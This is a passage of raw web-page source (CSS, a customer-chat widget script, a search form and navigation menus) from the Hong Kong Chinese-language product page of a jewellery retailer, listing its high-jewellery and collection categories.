c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_HK',
	            "sfsccustomerid": '',
				"siteId": 'Graff_HK'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR870ALL_RGR870">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        



<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="HK"
            data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        
            <li class="b-topbanner-services--item">
                <a href="https://wa.me/85296661511">
                    <span>+852 9666 1511</span>
                </a>
            </li>
        
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/hk-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw8d7039ec/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/hk-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>獨特珠寶</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">獨特腕錶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/hk-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以寶石種類探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黃鑽珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母綠珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">紅寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">藍寶石珠寶</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">珍罕彩鑽</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>傳奇名鑽</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/hk-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名鑽歷史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠寶系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>瀏覽類別</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        項鏈和吊墜
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳環
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳釘
                    </a>
